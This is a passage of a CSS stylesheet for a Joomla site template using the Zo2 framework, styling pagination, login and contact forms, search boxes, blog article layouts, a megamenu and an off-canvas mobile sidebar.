}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
ul {
  list-style: none;
}
ol {
  list-style: decimal;
}
li {
  line-height: 20px;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}
ul.inline > li,
ol.inline > li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding-left: 5px;
  padding-right: 5px;
}
ul.menu li {
  display: inline-block;
}
.zo2-pagination {
  text-align: center;
  width: 100%;
}
.zo2-pagination .counter {
  color: #898989;
  font-size: 13px;
}
.zo2-pagination ul {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 10px 0;
}
.zo2-pagination ul >li {
  display: inline-block;
  margin: 0 5px;
}
.zo2-pagination ul >li:first-child a,
.zo2-pagination ul >li:last-child a,
.zo2-pagination ul >li:first-child span,
.zo2-pagination ul >li:last-child span {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.zo2-pagination ul >li >a {
  color: #898989;
  border: 1px solid #ebebeb;
}
.zo2-pagination ul >li >span {
  border: 1px solid #ebebeb;
}
.zo2-pagination ul >li.active >span {
  background: #7fbe54;
  border: 1px solid #7fbe54;
  color: #fff;
}
.zo2-pagination ul >li.active >span:hover,
.zo2-pagination ul >li.active >span:active,
.zo2-pagination ul >li.active >span:focus {
  background: #7fbe54;
  border: 1px solid #7fbe54;
  color: #fff;
}
.zo2-pagination ul >li.disabled {
  font-size: 14px;
}
.zo2-pagination ul >li.disabled a {
  line-height: 21px;
}
.pager li a {
  background-color: #f3f3f3;
  color: #3f3f3f;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: none;
  text-transform: capitalize;
  padding: 10px 15px;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.pager li a:hover,
.pager li a:active,
.pager li a:focus {
  background: none repeat scroll 0 0 #7fbe54;
  color: #fff;
  -webkit-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  -moz-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.pagenav {
  float: none;
  clear: both;
}
.login-form input[type="text"],
.login-form input[type="password"] {
  border: 1px solid #D9D6D0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
  color: #888888;
  height: 30px;
  line-height: 30px;
  max-width: 100% !important;
  padding: 0 12px;
}
.login-form button {
  margin: 20px 0;
}
#login-form #form-login-submit {
  width: 100%;
  display: block;
  overflow: hidden;
}
#login-form .logout-button .btn {
  padding: 7px 35px;
}
#login-form #form-login-submit .btn {
  padding: 7px 35px;
}
#login-form #form-login-submit .sign-in {
  font-size: 13px;
  line-height: 42px;
  padding-left: 15px;
}
#login-form ul.unstyled {
  width: 100%;
  display: block;
  overflow: hidden;
  margin-top: 12px;
}
#login-form ul.unstyled li {
  float: left;
  font-size: 11px;
  padding-right: 15px;
}
#login-form span.icon-plus-sign {
  visibility: hidden;
}
#login-form .controls label {
  width: 100%;
  font-size: 10px;
  text-transform: uppercase;
  color: #000;
  margin: 0;
}
.contact-form textarea,
.contact-form input[type="text"] {
  width: 100%;
}
.contact-form .uneditable-input {
  width: 100%;
}
.contact-form #jform_contact_email_copy-lbl {
  margin-right: 10px;
}
.contact-form legend {
  font-size: 11px;
  color: #666;
  border: 0;
  margin-bottom: 0;
}
.contact-form span.icon-ok-circle {
  position: relative;
  margin-top: -1px;
  padding-right: 5px;
  opacity: 0.8;
}
.contact-form .message-form {
  display: block;
  margin-top: 10px;
}
.contact-form .contact-fields,
.contact-form .message-input {
  display: block;
  width: 98%;
}
.contact-form .message-input textarea {
  width: 100%;
  height: 250px;
}
.contact-form .send-btn,
.contact-form .email-copy {
  padding: 10px 0 0 0;
}
.contact-form .email-copy-label {
  float: left;
}
.contact-form .email-copy-label label {
  margin: 8px 8px 8px 0;
  padding-left: 12px;
  font-size: 11px;
  color: #999;
}
.contact-form .email-copy-input {
  float: left;
}
.contact-form .email-copy-input input[type="checkbox"] {
  height: 15px;
  width: 15px;
  padding: 0;
  vertical-align: middle;
  margin: 12px 0px 8px 0px;
  border: 1px solid #A5A5A5;
}
.name-label label {
  font-weight: bold;
}
.email-label label {
  font-weight: bold;
}
.subject-label {
  margin-top: 10px;
}
.subject-label label {
  font-weight: bold;
}
.message-label label {
  font-weight: bold;
}
.name-input,
.email-input,
.subject-input,
.message-form {
  margin-right: 15px;
}
.filter-search.alert.alert-info {
  background-color: #f5f5f5;
  border: 1px solid #f0f0f0;
  background-image: none;
  padding: 20px;
}
.search-results .result-title {
  margin-top: 24px;
}
.search dt.result-title {
  border-top: 1px solid #e5e5e5;
  margin-top: 15px;
  padding-top: 15px;
}
#searchForm fieldset {
  margin: 20px 0;
}
#search-results ul.search-results {
  list-style-type: none;
}
#search-results ul.search-results li {
  border-bottom: 1px solid #f2f2f2;
  padding-bottom: 12px;
}
#mod-finder-searchform.form-search {
  position: relative;
  margin: 0;
  padding: 0;
}
#mod-finder-searchform.form-search button {
  padding: 5px 10px;
  border: 0;
  float: none;
  background: 0;
  margin-left: 0px;
  position: absolute;
  top: 3px;
  right: 3px;
  text-indent: -9999px;
}
#mod-finder-searchform.form-search input {
  padding: 8px 40px 8px 12px;
  font-size: 11px;
  color: #b2b2b2;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#mod-finder-searchform.form-search input.input-medium {
  width: 170px;
}
#mod-finder-searchform.form-search input:hover,
#mod-finder-searchform.form-search input:focus {
  padding: 8px 60px 8px 12px;
  border: 1px solid #aaa;
  color: #565656;
}
.search-module {
  position: relative;
  margin: 0;
  padding: 0;
}
.search-module button {
  padding: 5px 10px;
  border: 0;
  display: block;
  float: none;
  background: 0;
  margin-left: 0px;
  position: absolute;
  top: 3px;
  right: 3px;
}
.search-module button span {
  text-indent: -9999px;
}
.search-module input {
  font-size: 11px;
  color: #b2b2b2;
  width: 170px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}
.search-module input:hover,
.search-module input:focus {
  border: 1px solid #000;
  color: #565656;
}
.edit .btn-toolbar {
  margin: 10px 0;
}
.edit .nav {
  border: none;
  margin: 10px 0 20px;
}
.edit .nav li a {
  border: none;
  font-size: 14px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.edit .nav li.active >a {
  background: #0C7FCF;
  color: #fff;
}
.edit .nav li.active >a:hover,
.edit .nav li.active >a:active,
.edit .nav li.active >a:focus {
  border: none;
  color: #fff;
}
.edit #jform_tags_chzn {
  width: 100px !important;
}
div#sbox-window.shadow {
  width: 820px !important;
  height: 520px !important;
}
.login .well {
  background-color: transparent;
  padding: 0;
  border: 0;
  box-shadow: none;
}
div#jform_catid_chzn.chzn-container,
div#jform_catid_chzn.chzn-container div.chzn-drop,
div#jform_state_chzn.chzn-container,
div#jform_state_chzn.chzn-container div.chzn-drop,
div#jform_featured_chzn.chzn-container,
div#jform_featured_chzn.chzn-container div.chzn-drop,
div#jform_access_chzn.chzn-container,
div#jform_access_chzn.chzn-container div.chzn-drop,
div#jform_metadata_tags_chzn.chzn-container,
div#jform_metadata_tags_chzn.chzn-container div.chzn-drop,
div#jform_language_chzn.chzn-container,
div#jform_language_chzn.chzn-container div.chzn-drop {
  width: 280px !important;
}
form#imageForm.form-vertical div.well div.row div div.control-label label.control-label,
form#imageForm.form-vertical div.well div.row div div.control-label label,
form#imageForm.form-vertical div.well div.row div div.controls p.help-block,
form#uploadForm.form-horizontal div#uploadform.well fieldset#upload-noflash.actions div.control-group div.control-label label.control-label,
form#uploadForm.form-horizontal div#uploadform.well fieldset#upload-noflash.actions div.control-group div.controls p.help-block,
body.contentpane form table tbody tr td.key {
  font-family: Tahoma, Verdana, sans-serif !important;
}
div#jform_metadata_tags_chzn.chzn-container ul.chzn-choices li.search-field input.default {
  width: 280px !important;
  padding: 0px !important;
}
iframe html body.contentpane form#adminForm.form-inline {
  background-color: #FF9900;
}
div#editor-xtd-buttons.btn-toolbar.pull-left {
  margin-top: 10px;
}
a.modal-button.btn,
div.btn-toolbar a.btn,
form#imageForm.form-vertical div.well div.row div.pull-right button.btn.btn-primary,
form#adminForm.form-inline fieldset.filter div.btn-toolbar div.btn-group button.btn.hasTooltip,
body.contentpane button {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  color: #FFF;
  background-color: #1085DE;
  border: 1px solid #1085DE;
}
form#imageForm.form-vertical div.well div.row div.pull-right button.btn,
button#upload-submit.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid #1085DE;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  color: #000;
  background-color: #fff;
}
form#adminForm.form-inline fieldset.filter div.btn-toolbar div.btn-group {
  clear: both;
}
form#adminForm.form-inline table.table thead tr th.title,
form#adminForm.form-inline table.table thead tr th.center a.hasTip {
  float: left;
}
form#adminForm.form-inline table.table thead tr th.center {
  width: 10% !important;
}
form#adminForm.form-inline fieldset.filter div.filters,
form#adminForm.form-inline fieldset.filter hr.hr-condensed {
  clear: both;
  margin: 10px 0;
}
ul.manager.thumbnails li.imgOutline {
  float: left;
  padding: 10px;
}
body.contentpane form table tbody tr td.key {
  text-align: left;
}
.blog .page-header {
  padding: 0;
}
.blog .article_content {
  clear: both;
  margin: 0 12px;
  position: relative;
  top: 0px;
  border-top: 3px solid #7fbe54;
  background: #fff;
  padding: 30px;
  z-index: 1;
  box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -ms-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -moz-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -webkit-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -o-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -ms-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.blog .article_content .article_icon {
  position: absolute;
  width: 52px;
  height: 52px;
  text-align: center;
  line-height: 52px;
  left: 50%;
  margin-left: -26px;
  top: -25px;
  font-size: 200%;
  color: #fff;
  background: #7fbe54;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
}
.blog .article_content h2 {
  font-size: 200%;
  font-weight: bold;
  text-align: center;
  margin: 10px 0 20px;
}
.blog .article_content h2 a {
  color: #525252;
}
.blog .article_content .introtext {
  color: #525252;
  font-weight: 300;
  font-size: 133%;
  text-align: justify;
  line-height: 175%;
}
.blog .article_content .article_bottom {
  padding: 25px 0 0;
  border-top: 1px solid #d2d1d0;
  overflow: hidden;
}
.blog .article_content .article_bottom .article-info {
  float: left;
  width: 70%;
}
.blog .article_content .article_bottom .itemReadmore {
  float: right;
  height: 32px;
  line-height: 32px;
  background: #7fbe54;
  color: #fff;
  font-size: 133%;
  font-weight: 700;
  text-transform: capitalize;
  padding: 0 15px;
  text-decoration: none;
  display: inline-block;
}
.blog .article_content .article_bottom .itemReadmore:before {
  content: "\f067";
  font-family: FontAwesome;
  display: inline-block;
}
.blog .article_content .article_bottom .itemReadmore:hover {
  background: #eee;
  color: #898989;
}
.item-page .article_content {
  clear: both;
  position: relative;
  border-top: 3px solid #7fbe54;
  background: #fff;
  padding: 30px;
  box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -ms-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -moz-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -webkit-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -o-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -ms-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.item-page .article_content .article_icon {
  position: absolute;
  width: 52px;
  height: 52px;
  text-align: center;
  line-height: 52px;
  left: 50%;
  margin-left: -26px;
  top: -25px;
  font-size: 200%;
  color: #fff;
  background: #7fbe54;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
}
.item-page .article_content h1.singleItemTitle {
  text-align: center;
  margin: 20px 0;
  font-size: 200%;
  color: #7fbe54;
}
.item-page .article_content .article-info .article-info-inner > div {
  float: left;
  margin: 0 10px 0 0;
}
.item-page .lightbox-modal {
  margin: 0 5px 5px 0;
  display: inline-block;
}
div.tags span {
  display: inline-block;
}
div.tags span a.label-info {
  font-weight: normal;
  padding: 0;
  background: none !important;
  color: #525252;
  font-size: 100%;
}
div.tags:before {
  font-family: FontAwesome;
  content: "\f02b";
  color: #404040;
}
.rtl .item-page .article_content .article-info .article-info-inner {
  float: right;
}
.rtl .item-page .article_content .article-info .article-info-inner > div {
  float: right;
  margin: 0 0 0 10px;
}
.rtl .item-page .article_content .article-info .article-info-inner > div i {
  line-height: 20px;
  float: right;
}
.rtl .item-page .article_content .article-info .btn-group.pull-right {
  float: left;
}
.bs-example .btn {
  margin-bottom: 0;
}
.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.breadcrumb {
  margin-bottom: 30px;
}
.blog-featured #zo2-features {
  clear: both;
}
.edit.item-page .tab-pane label,
.edit.item-page .tab-pane .input-append input[type="text"] {
  display: inline-block !important;
}
.zo2-megamenu {
  background-color: #666;
}
.zo2-megamenu .mega-inner {
  padding: 10px;
  *zoom: 1;
}
.zo2-megamenu .mega-inner::before,
.zo2-megamenu .mega-inner::after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .mega-inner::after {
  clear: both;
}
.zo2-megamenu .row + .row {
  padding-top: 10px;
  border-top: 1px solid #eeeeee;
}
.zo2-megamenu .mega > .mega-dropdown-menu {
  background: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  min-width: 200px;
  display: none;
  padding: 0;
  margin: 0;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner {
  border-top: 3px solid #000;
  background-color: #fff;
  -webkit-box-shadow: 0 0 7px rgba(0,0,0,0.07);
  -moz-box-shadow: 0 0 7px rgba(0,0,0,0.07);
  box-shadow: 0 0 7px rgba(0,0,0,0.07);
  margin-top: 0;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .mega-dropdown-inner {
  margin-top: 0;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module .module-title {
  font-size: 170%;
  margin: 0 0 10px 0;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module ul {
  margin: 0 0 0 15px;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module ul li a {
  color: #4F4F4F;
  display: block;
  padding: 10px 0;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module ul li a:hover,
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module ul li a:active,
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module ul li a:focus {
  color: #7FBE54;
}
.zo2-megamenu .mega.open > .mega-dropdown-menu,
.zo2-megamenu .mega.dropdown-submenu:hover > .mega-dropdown-menu {
  display: block;
}
.zo2-megamenu .mega-group {
  *zoom: 1;
}
.zo2-megamenu .mega-group::before,
.zo2-megamenu .mega-group::after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .mega-group::after {
  clear: both;
}
.zo2-megamenu .mega-nav .mega-group > .mega-group-title,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
  background: inherit;
  color: inherit;
  font-weight: bold;
  padding: 0;
  margin: 0;
}
.zo2-megamenu .mega-nav .mega-group > .mega-group-title:hover,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover,
.zo2-megamenu .mega-nav .mega-group > .mega-group-title:active,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:active,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:active,
.zo2-megamenu .mega-nav .mega-group > .mega-group-title:focus,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:focus,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:focus {
  background: inherit;
  color: inherit;
}
.zo2-megamenu .mega-group-content {
  margin: 0;
  padding: 0;
  *zoom: 1;
}
.zo2-megamenu .mega-group-content::before,
.zo2-megamenu .mega-group-content::after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .mega-group-content::after {
  clear: both;
}
.zo2-megamenu .mega-group-content > .row > [class*="col-md"] > .mega-inner {
  padding: 0;
}
.zo2-megamenu .col-md-12.mega-col-nav .mega-inner {
  padding: 0 5px;
}
.zo2-megamenu .mega-nav,
.zo2-megamenu .dropdown-menu .mega-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.zo2-megamenu .mega-nav > li,
.zo2-megamenu .dropdown-menu .mega-nav > li {
  list-style: none;
  margin-left: 0;
  border-bottom: 1px solid #ededed;
}
.zo2-megamenu .mega-nav > li a,
.zo2-megamenu .dropdown-menu .mega-nav > li a {
  white-space: normal;
}
.zo2-megamenu .dropdown-menu .mega-nav > li a:before {
  content: counter(li,square);
  position: absolute;
  left: 0;
  text-align: center;
}
.zo2-megamenu .mega-group > .mega-nav,
.zo2-megamenu .dropdown-menu .mega-group > .mega-nav {
  margin-left: -5px;
  margin-right: -5px;
}
.zo2-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 5px;
}
.zo2-megamenu .zo2-module {
  margin-bottom: 10px;
}
.zo2-megamenu .zo2-module .module-title {
  margin-bottom: 0;
}
.zo2-megamenu .zo2-module .module-ct {
  margin: 0;
  padding: 0;
}
.zo2-megamenu .zo2-module .module-ct ul {
  list-style: square;
}
.zo2-megamenu .mega-align-left > .dropdown-menu {
  left: 0;
}
.zo2-megamenu .mega-align-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.zo2-megamenu .mega-align-center > .dropdown-menu {
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.zo2-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu {
  left: 100%;
}
.zo2-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu {
  left: auto;
  right: 100%;
}
.zo2-megamenu .mega-align-justify {
  position: static;
}
.zo2-megamenu .mega-align-justify > .dropdown-menu {
  left: 0;
  margin-left: 0;
  top: auto;
}
.zo2-megamenu .mega-caption {
  display: block;
  white-space: nowrap;
}
.zo2-megamenu .nav .caret,
.zo2-megamenu .dropdown-submenu .caret,
.zo2-megamenu .mega-menu .caret {
  display: none;
}
.zo2-megamenu .nav > .dropdown > .dropdown-toggle .caret {
  display: inline-block;
}
.zo2-megamenu .nav [class^="icon-"],
.zo2-megamenu .nav [class*=" icon-"] {
  margin-right: 5px;
}
.zo2-megamenu .mega.dropdown-submenu:hover > .mega-dropdown-menu {
  top: 0;
  left: 100%;
}
@media (min-width: 768px) {
  .zo2-megamenu.animate .mega > .mega-dropdown-menu {
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
    transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
  }
  .zo2-megamenu.animate .mega.open > .mega-dropdown-menu,
  .zo2-megamenu.animate .mega.hovering.open > .mega-dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .zo2-megamenu.animate.zoom .mega > .mega-dropdown-menu {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    transform-origin: 20% 20%;
    -webkit-transform-origin: 20% 20%;
    -ms-transform-origin: 20% 20%;
    -o-transform-origin: 20% 20%;
  }
  .zo2-megamenu.animate.zoom .mega.open > .mega-dropdown-menu {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .zo2-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu {
    transform: scale(1,0);
    -webkit-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
  }
  .zo2-megamenu.animate.elastic .mega > .mega-dropdown-menu {
    transform: scale(0,1);
    transform-origin: 10% 0;
    -webkit-transform: scale(0,1);
    -webkit-transform-origin: 10% 0;
    -ms-transform: scale(0,1);
    -ms-transform-origin: 10% 0;
    -o-transform: scale(0,1);
    -o-transform-origin: 10% 0;
  }
  .zo2-megamenu.animate.elastic .mega.open > .mega-dropdown-menu {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .zo2-megamenu.animate.slide .mega.hovering > .mega-dropdown-menu {
    overflow: hidden;
  }
  .zo2-megamenu.animate.slide .mega > .mega-dropdown-menu > div {
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
    transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: -100%;
  }
  .zo2-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div {
    margin-top: 50px;
  }
  .zo2-megamenu.animate.slide .mega .mega > .mega-dropdown-menu {
    min-width: 0;
  }
  .zo2-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div {
    min-width: 200px;
    margin-top: 0;
    margin-left: -500px;
  }
  .zo2-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .zo2-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .zo2-megamenu .row-fluid,
  .zo2-megamenu .mega-dropdown-menu,
  .zo2-megamenu .row-fluid [class*="span"] {
    width: 100% !important;
    min-width: 100% !important;
    left: 0 !important;
    margin-left: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
  }
  .zo2-megamenu .row-fluid + .row-fluid {
    padding-top: 10px;
    border-top: 1px solid #eee;
  }
  .zo2-megamenu .hidden-collapse,
  .zo2-megamenu .always-show  .caret,
  .zo2-megamenu .sub-hidden-collapse > .nav-child,
  .zo2-megamenu .sub-hidden-collapse .caret,
  .zo2-megamenu .sub-hidden-collapse > a:after,
  .zo2-megamenu .always-show .dropdown-submenu > a:after {
    display: none !important;
  }
  .zo2-megamenu .mega-caption {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .zo2-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .zo2-megamenu .row-fluid + .row-fluid {
    border-top: 1px solid #999;
  }
  .zo2-megamenu .span12.mega-col-nav .mega-inner {
    padding: 0;
  }
  .zo2-megamenu .zo2-module {
    margin-bottom: 0;
  }
  .zo2-megamenu .mega-nav > li a,
  .zo2-megamenu .dropdown-menu .mega-nav > li a {
    padding: 5px 20px;
  }
}
@media screen and (max-width: 767px) {
  html {
    width: 100%;
    overflow-x: hidden;
    position: relative;
  }
  .offcanvas {
    display: none;
    background: none repeat scroll 0 0 #465158;
    position: absolute;
    height: 100%;
    transition: transform 0.5s ease 0s;
    top: 0;
    left: -50%;
    width: 49%;
  }
  .offcanvas .sidebar-close {
    color: rgba(0,0,0,0.4);
    display: block;
    float: right;
    font-size: 2em;
    padding: 12px;
    position: relative;
    right: 0;
    top: 0;
    z-index: 999;
  }
  .offcanvas .sidebar-close:hover {
    color: #000;
  }
  .offcanvas.active {
    left: 0;
  }
  .wrapper {
    -webkit-transition: transform 0.5s ease 0s;
    -moz-transition: transform 0.5s ease 0s;
    -o-transition: transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .wrapper:after {
    background: none repeat scroll 0 0 rgba(0,0,0,0.2);
    content: "";
    height: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    -webkit-transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
    -moz-transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
    -ms-transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
    -o-transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
    transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
  }
  .wrapper.offcanvas-push {
    position: relative;
    top: 0;
    bottom: 0;
    right: 0;
    -webkit-transition: transform 0.5s ease 0s;
    -moz-transition: transform 0.5s ease 0s;
    -o-transition: transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s;
    -webkit-transform: translate3d(250px,0,0);
    transform: translate3d(250px,0,0);
    overflow: hidden;
  }
  .wrapper.offcanvas-push:after {
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s ease 0s;
    -moz-transition: opacity 0.5s ease 0s;
    -o-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
    -webkit-transition: transform 0.5s ease 0s;
    -moz-transition: transform 0.5s ease 0s;
    -o-transition: transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s;
    width: 100%;
  }
  body.overflow-hidden {
    width: 100%;
    overflow-x: hidden;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .offcanvas-overlay {
    -webkit-transition: transform 0.5s ease 0s;
    -moz-transition: transform 0.5s ease 0s;
    -o-transition: transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s;
    opacity: 0.5;
    position: fixed;
    z-index: 9999;
    cursor: pointer;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .offcanvas {
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1000;
    width: 250px;
    -webkit-transform: translateX(-250px);
    -moz-transform: translateX(-250px);
    -o-transform: translateX(-250px);
    transform: translateX(-250px);
  }
  .offcanvas .sidebar-nav {
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 250px;
  }
  .offcanvas .sidebar-nav ul li a {
    border-bottom: 1px solid rgba(0,0,0,0.1);
    color: rgba(255,255,255,0.5);
    display: block;
    text-decoration: none;
    padding: 15px;
    -webkit-transition: color 0.3s ease-in-out 0s;
    -moz-transition: color 0.3s ease-in-out 0s;
    -o-transition: color 0.3s ease-in-out 0s;
    transition: color 0.3s ease-in-out 0s;
  }
  .offcanvas .sidebar-nav ul.nav-sub {
    background: none repeat scroll 0 0 #525E66;
  }
  .offcanvas .sidebar-nav >ul >li.nav-active > a {
    background: none repeat scroll 0 0 #7FBE54;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    color: #FFFFFF;
  }
  .offcanvas.active {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    -o-transition: transform 0.5s;
    transition: transform 0.5s;
  }
  .offcanvas.active .sidebar-nav {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    -o-transition: transform 0.5s;
    transition: transform 0.5s;
  }
  body> * {
    left: 0;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
